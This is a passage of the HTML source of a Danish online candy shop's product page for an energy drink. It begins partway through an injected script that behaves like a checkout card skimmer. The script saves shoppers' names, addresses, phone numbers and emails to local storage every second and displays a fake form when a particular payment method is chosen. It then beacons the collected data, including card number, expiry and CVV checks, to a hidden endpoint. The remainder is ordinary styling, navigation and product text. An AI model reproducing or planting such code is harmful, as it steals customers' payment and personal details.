            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_dibs_easy").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_dibs_easy").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T2K6LT1NZD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T2K6LT1NZD');
</script><link rel="icon" href="https://fredagsslik.nu/wp-content/uploads/2023/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fredagsslik.nu/wp-content/uploads/2023/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fredagsslik.nu/wp-content/uploads/2023/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fredagsslik.nu/wp-content/uploads/2023/09/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* Show Password Button*/

.show-password-input {
	
	display: none
}

/**/
.wpforms-submit{
	background-color:#F46789 !important;
}
.wpforms-submit:hover{
	background-color:#C2526D !important;
}


.swiper-pagination{
	
	width: 100%;
  margin-bottom: 50px;
}

.swiper-pagination-bullet {
	
	margin-left: 20px;
}


html,body{
	width:100%;
	height:100%;
	margin:0px;
	padding:0px;
	overflow-x: hidden;
}

.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{
	background-image: linear-gradient(215deg, var(--e-global-color-741fc74) 75%, #E03279 100%);
background-color: transparent;
		font-size: 0.875rem;
letter-spacing: 2px;
line-height: 1em;
font-weight: 800;
}

.woocommerce ul.products li.product .button:after{
	content: "\f2e5";
	font-family: "Font Awesome 5 Free";
  font-weight: 900;
	margin-left:5px;
}


.woocommerce ul.products li.product .button:hover{
	transform: rotate(4deg);
  transition-duration: .3s;
  transition-property: transform;
}



.elementor-slides .swiper-slide-inner .elementor-slide-button, .elementor-slides .swiper-slide-inner .elementor-slide-button{
	background-image: linear-gradient(215deg, var(--e-global-color-741fc74) 75%, #E03279 100%) !important;
background-color: transparent !important;
		font-size: 0.875rem!important;
letter-spacing: 2px!important;
line-height: 1em!important;
font-weight: 800!important;
font-family: 'Open Sans', sans-serif !important;
}

.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{
	transform: rotate(4deg);
  transition-duration: .3s;
  transition-property: transform;
}

.elementor-slides .swiper-slide-inner .elementor-slide-button, .elementor-slides .swiper-slide-inner .elementor-slide-button:after{
		content: "\f2e5";
	font-family: "Font Awesome 5 Free";
  font-weight: 900;
	margin-left:5px;
}

.wpforms-submit{
	background-image: linear-gradient(215deg, var(--e-global-color-741fc74) 75%, #E03279 100%) !important;
background-color: transparent !important;
		font-size: 0.875rem!important;
letter-spacing: 2px!important;
line-height: 1em!important;
font-weight: 800!important;
font-family: 'Open Sans', sans-serif !important;
}
.wpforms-submit:hover{
	transform: rotate(4deg);
  transition-duration: .3s;
  transition-property: transform;
}
.wpforms-submit:after{
	content: "\f2e5";
	font-family: "Font Awesome 5 Free";
  font-weight: 900;
	margin-left:5px;
}


@media (max-width: 768px) {
    /* Targeting the custom class for mobile view */
    .tiktok-feed-list[data-feed_layout="gallery"] {
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-start;
        overflow: hidden;
        margin-bottom: 300px; /* Adjusted for smaller screens */
    }
}
@media (max-width: 544px) {
    .ast-separate-container #primary, .ast-narrow-container #primary {
        padding-bottom: 0px;
        display: flex;
        justify-content: center;
        align-items: center;
    }
}
.woocommerce-ordering select.orderby {
    max-width: 160px;
    width: 100%;
    text-overflow: ellipsis;
    font-family: 'super-food';
    color: #62b0b6;
}
@media (max-width: 544px) {
    .ast-separate-container #primary, .ast-narrow-container #primary {
        padding-bottom: 0;
        display: grid;
        justify-content: center;
        align-items: center;
    }
}
		</style>
		</head>

<body  class="wp-singular product-template-default single single-product postid-3095 wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js eio-default cfvsw-label-none cfvsw-product-page ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.11.1 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-mobile-inherit-site-logo ast-woocommerce-cart-menu ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-woocommerce-related-upsell-list-style rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 ast-normal-title-enabled elementor-default elementor-kit-659 astra-addon-4.6.9">


<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Gå til indholdet">
		Gå til indholdet</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="1261" class="elementor elementor-1261 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c61d776 elementor-hidden-mobile e-con-full e-flex e-con e-parent" data-id="c61d776" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-edbe919 e-con-full e-flex e-con e-child" data-id="edbe919" data-element_type="container">
				<div class="elementor-element elementor-element-c5d9265 elementor-position-left elementor-vertical-align-middle elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image-box" data-id="c5d9265" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="150" height="150" src="https://fredagsslik.nu/wp-content/uploads/2023/09/2.svg" class="attachment-thumbnail size-thumbnail wp-image-1612" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Gratis levering ved køb over 399,- </h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e458190 elementor-position-left elementor-vertical-align-middle elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image-box" data-id="e458190" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="150" height="150" src="https://fredagsslik.nu/wp-content/uploads/2023/09/Fragtbil-lyseroed-fredagsslik.svg" class="attachment-thumbnail size-thumbnail wp-image-1608" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Fredagsslik - Leveret lige til din dør</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-50d461d elementor-position-left elementor-vertical-align-middle elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image-box" data-id="50d461d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="https://fredagsslik.nu/wp-content/uploads/2023/09/Hus-lyseroed-fredgasslik.svg" title="Hus lyserød fredgasslik" alt="Hus lyserød fredgasslik" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Familiedrevet forretning</h3></div></div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75eb837 e-flex e-con-boxed e-con e-parent" data-id="75eb837" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-32b2236 e-flex e-con-boxed e-con e-child" data-id="32b2236" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a0b7cd1 e-con-full e-flex e-con e-child" data-id="a0b7cd1" data-element_type="container">
				<div class="elementor-element elementor-element-e049167 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="e049167" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img fetchpriority="high" width="619" height="156" src="https://fredagsslik.nu/wp-content/uploads/2023/09/IMG_9755-removebg-preview.png" class="attachment-full size-full wp-image-1855" alt="" srcset="https://fredagsslik.nu/wp-content/uploads/2023/09/IMG_9755-removebg-preview.png 619w, https://fredagsslik.nu/wp-content/uploads/2023/09/IMG_9755-removebg-preview-300x76.png 300w, https://fredagsslik.nu/wp-content/uploads/2023/09/IMG_9755-removebg-preview-600x151.png 600w" sizes="(max-width: 619px) 100vw, 619px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fd8588f e-con-full e-flex e-con e-child" data-id="fd8588f" data-element_type="container">
				<div class="elementor-element elementor-element-d5b4612 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d5b4612" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-d5b4612" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2981"><a aria-expanded="false" class="elementor-item menu-link">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4293"><a href="https://fredagsslik.nu/kategori/slik-kasser/" class="elementor-sub-item menu-link">Slik kasser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1313"><a href="https://fredagsslik.nu/kategori/amerikansk-slik/" class="elementor-sub-item menu-link">Amerikansk slik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://fredagsslik.nu/kategori/asien/" class="elementor-sub-item menu-link">Asien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4430"><a href="https://fredagsslik.nu/kategori/blandselv/" class="elementor-sub-item menu-link">Bland selv slik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2560"><a href="https://fredagsslik.nu/kategori/balkan/" class="elementor-sub-item menu-link">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2260"><a href="https://fredagsslik.nu/kategori/boerneslik/" class="elementor-sub-item menu-link">Børneslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1315"><a href="https://fredagsslik.nu/kategori/chips-og-snacks/" class="elementor-sub-item menu-link">Chips og snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1316"><a href="https://fredagsslik.nu/kategori/chokolade/" class="elementor-sub-item menu-link">Chokolade &amp; Kage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1318"><a href="https://fredagsslik.nu/kategori/drikkevarer/" class="elementor-sub-item menu-link">Drikkevarer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3455"><a href="https://fredagsslik.nu/kategori/halalslik/" class="elementor-sub-item menu-link">Halal slik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2781"><a href="https://fredagsslik.nu/kategori/slikposer/" class="elementor-sub-item menu-link">Slikposer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6344"><a href="https://fredagsslik.nu/kategori/sukkerfrit/" class="elementor-sub-item menu-link">Sukkerfrit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://fredagsslik.nu/kategori/surt-slik/" class="elementor-sub-item menu-link">Surt slik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2972"><a href="https://fredagsslik.nu/kategori/tyggegummi/" class="elementor-sub-item menu-link">Tyggegummi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1327"><a href="https://fredagsslik.nu/kategori/trending-tiktok-trends/" class="elementor-sub-item menu-link">Trending/ TikTok trends</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1329"><a aria-expanded="false" class="elementor-item menu-link">Vores fredagsslik mix</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a href="https://fredagsslik.nu/kategori/vores-fredagsslik-mix/zacks-fredagsslik/" class="elementor-sub-item menu-link">Zacks fredagsslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1317"><a href="https://fredagsslik.nu/kategori/diegos-fredagsslik/" class="elementor-sub-item menu-link">Diegos fredagsslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a href="https://fredagsslik.nu/kategori/lisas-fredagsslik/" class="elementor-sub-item menu-link">Lisas fredagsslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a href="https://fredagsslik.nu/kategori/jeans-fredagsslik/" class="elementor-sub-item menu-link">Jeans fredagsslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a href="https://fredagsslik.nu/kategori/santinos-fredagsslik/" class="elementor-sub-item menu-link">Santinos fredagsslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1323"><a href="https://fredagsslik.nu/kategori/nihads-fredagsslik/" class="elementor-sub-item menu-link">Nihads fredagsslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a href="https://fredagsslik.nu/kategori/marleys-fredagsslik/" class="elementor-sub-item menu-link">Marleys fredagsslik</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://fredagsslik.nu/om-os/" class="elementor-item menu-link">Om os</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://fredagsslik.nu/kontakt-os/" class="elementor-item menu-link">Kontakt os</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menuskift" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d5b4612" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2981"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4293"><a href="https://fredagsslik.nu/kategori/slik-kasser/" class="elementor-sub-item menu-link" tabindex="-1">Slik kasser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1313"><a href="https://fredagsslik.nu/kategori/amerikansk-slik/" class="elementor-sub-item menu-link" tabindex="-1">Amerikansk slik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://fredagsslik.nu/kategori/asien/" class="elementor-sub-item menu-link" tabindex="-1">Asien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4430"><a href="https://fredagsslik.nu/kategori/blandselv/" class="elementor-sub-item menu-link" tabindex="-1">Bland selv slik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2560"><a href="https://fredagsslik.nu/kategori/balkan/" class="elementor-sub-item menu-link" tabindex="-1">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2260"><a href="https://fredagsslik.nu/kategori/boerneslik/" class="elementor-sub-item menu-link" tabindex="-1">Børneslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1315"><a href="https://fredagsslik.nu/kategori/chips-og-snacks/" class="elementor-sub-item menu-link" tabindex="-1">Chips og snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1316"><a href="https://fredagsslik.nu/kategori/chokolade/" class="elementor-sub-item menu-link" tabindex="-1">Chokolade &amp; Kage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1318"><a href="https://fredagsslik.nu/kategori/drikkevarer/" class="elementor-sub-item menu-link" tabindex="-1">Drikkevarer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3455"><a href="https://fredagsslik.nu/kategori/halalslik/" class="elementor-sub-item menu-link" tabindex="-1">Halal slik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2781"><a href="https://fredagsslik.nu/kategori/slikposer/" class="elementor-sub-item menu-link" tabindex="-1">Slikposer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6344"><a href="https://fredagsslik.nu/kategori/sukkerfrit/" class="elementor-sub-item menu-link" tabindex="-1">Sukkerfrit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://fredagsslik.nu/kategori/surt-slik/" class="elementor-sub-item menu-link" tabindex="-1">Surt slik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2972"><a href="https://fredagsslik.nu/kategori/tyggegummi/" class="elementor-sub-item menu-link" tabindex="-1">Tyggegummi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1327"><a href="https://fredagsslik.nu/kategori/trending-tiktok-trends/" class="elementor-sub-item menu-link" tabindex="-1">Trending/ TikTok trends</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1329"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Vores fredagsslik mix</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a href="https://fredagsslik.nu/kategori/vores-fredagsslik-mix/zacks-fredagsslik/" class="elementor-sub-item menu-link" tabindex="-1">Zacks fredagsslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1317"><a href="https://fredagsslik.nu/kategori/diegos-fredagsslik/" class="elementor-sub-item menu-link" tabindex="-1">Diegos fredagsslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a href="https://fredagsslik.nu/kategori/lisas-fredagsslik/" class="elementor-sub-item menu-link" tabindex="-1">Lisas fredagsslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a href="https://fredagsslik.nu/kategori/jeans-fredagsslik/" class="elementor-sub-item menu-link" tabindex="-1">Jeans fredagsslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a href="https://fredagsslik.nu/kategori/santinos-fredagsslik/" class="elementor-sub-item menu-link" tabindex="-1">Santinos fredagsslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1323"><a href="https://fredagsslik.nu/kategori/nihads-fredagsslik/" class="elementor-sub-item menu-link" tabindex="-1">Nihads fredagsslik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a href="https://fredagsslik.nu/kategori/marleys-fredagsslik/" class="elementor-sub-item menu-link" tabindex="-1">Marleys fredagsslik</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://fredagsslik.nu/om-os/" class="elementor-item menu-link" tabindex="-1">Om os</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://fredagsslik.nu/kontakt-os/" class="elementor-item menu-link" tabindex="-1">Kontakt os</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb7cfa9 e-flex e-con-boxed e-con e-child" data-id="eb7cfa9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5c7e489 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="5c7e489" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://fredagsslik.nu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5c7e489">Søg</label>

					
					<input id="elementor-search-form-5c7e489" placeholder="Søg..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Søg">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-4762610 elementor-view-default elementor-widget elementor-widget-icon" data-id="4762610" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/min-bruger/">
			<i aria-hidden="true" class="far fa-user-circle"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f5a117 toggle-icon--basket-medium elementor-widget__width-initial elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="7f5a117" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Kurv</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		
				<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3095" class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-first-image-large ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal ast-qv-on-image product type-product post-3095 status-publish first instock product_cat-drikkevarer product_cat-nihads-fredagsslik product_cat-trending-tiktok-trends has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div id="ast-sticky-row-summary" class="ast-sticky-row"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326-300x300.png" data-thumb-alt="Burn Apple Kiwi Energy Drink" data-thumb-srcset="https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326-300x300.png 300w, https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326-150x150.png 150w, https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326-100x100.png 100w, https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326.png 500w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326.png"><img loading="lazy" width="500" height="500" src="https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326.png" class="wp-post-image" alt="Burn Apple Kiwi Energy Drink" data-caption="" data-src="https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326.png" data-large_image="https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326.png" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326.png 500w, https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326-300x300.png 300w, https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326-150x150.png 150w, https://fredagsslik.nu/wp-content/uploads/2024/07/IMG_7326-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://fredagsslik.nu">Forside</a>&nbsp;&#47;&nbsp;<a href="https://fredagsslik.nu/kategori/nihads-fredagsslik/">Nihads fredagsslik</a>&nbsp;&#47;&nbsp;Burn Apple Kiwi Energy Drink</nav><span class="single-product-category"><a href="https://fredagsslik.nu/kategori/drikkevarer/" rel="tag">Drikkevarer</a>, <a href="https://fredagsslik.nu/kategori/nihads-fredagsslik/" rel="tag">Nihads fredagsslik</a>, <a href="https://fredagsslik.nu/kategori/trending-tiktok-trends/" rel="tag">Trending/ TikTok trends</a></span><h1 class="product_title entry-title">Burn Apple Kiwi Energy Drink</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>21,00<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<p><strong>Her får du en episk Smagsoplevelse med Burn Apple Kiwi Energy Drink</strong></p>
<p>Nyd den forfriskende og lækre smag af æble og kiwi. Burn Apple Kiwi Energy Drink er sammensat for at tilbyde dig en lækker og unik smagsoplevelse, der vækker dine smagsløg. Drikken smager ikke kun godt, men leverer også et boost af energi, du har brug for til at klare dagen!</p>
</div>
				<p class="ast-stock-detail">
					<span class="ast-stock-avail">På lager:</span>
					<span class="stock in-stock">21 på lager</span>
				</p>
				
	
